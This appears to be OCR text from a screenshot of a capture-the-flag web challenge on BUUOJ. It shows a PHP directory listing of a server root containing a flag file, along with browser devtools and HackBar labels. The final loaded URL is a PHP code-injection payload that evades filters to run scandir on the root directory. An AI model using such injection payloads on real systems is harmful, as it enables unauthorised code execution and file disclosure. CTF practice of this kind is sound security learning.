 0array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5)
"f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4)
"root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3)
"var" }
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://node5.buuoj.cn:28958/calc.php?%20num=0;var_dump(scandir(chr(47)));